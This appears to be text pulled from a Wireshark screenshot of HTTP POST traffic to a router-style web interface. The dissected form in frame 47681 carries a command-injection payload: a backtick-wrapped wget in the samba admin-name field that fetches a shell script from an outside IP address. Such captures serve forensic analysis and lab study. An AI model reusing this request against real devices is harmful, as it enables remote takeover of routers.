 ip.src == 192.168.10.2 && ip.dst == 192.168.10.1 && http.request.method == "POST"
No. Time Source src_port Destination dst_
8379 2024-05-01 15:52:40.335702 192.168.10.2 36176 192.168.10.1
14272 2024-05-01 15:52:53.064991 192.168.10.2 36286 192.168.10.1
22826 2024-05-01 15:53:27.758634 192.168.10.2 57744 192.168.10.1
38926 2024-05-01 15:55:17.229757 192.168.10.2 54094 192.168.10.1
44975 2024-05-01 15:56:16.638389 192.168.10.2 40698 192.168.10.1
47681 2024-05-01 15:57:24.001007 192.168.10.2 42706 192.168.10.1
Frame 47681: 959 bytes on wire (7672 bits), 959 bytes captured (7672 bits)
Linux cooked capture v2
Internet Protocol Version 4, Src: 192.168.10.2, Dst: 192.168.10.1
Transmission Control Protocol, Src Port: 42706, Dst Port: 80, Seq: 1, Ack: 1, Len: 887
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "ccp_act" = "set"
Form item: "html_response_return_page" = "smbserver.asp"
Form item: "action" = "samba36"
Form item: "usbapps.config.smb_admin_pass" = "admin"
Form item: "usbapps.config.smb_admin_name" = "admin`wget http://35.159.25.253:8000/a1l4m.sh`"
Key: usbapps.config.smb_admin_name
Value: admin`wget http://35.159.25.253:8000/a1l4m.sh`
Form item: "usbapps.config.smb_enable" = "0"
Form item: "samba.@samba[0].name" = "USBSHARE"
Form item: "samba.@samba[0].workgroup" = "WORKGROUP"
Form item: "samba.@samba[0].description" = ""
Form item: "reboot_type" = "reboot"
Form item: "reboot_type" = "application"
Form item: "1714579008577" = "1714579008577"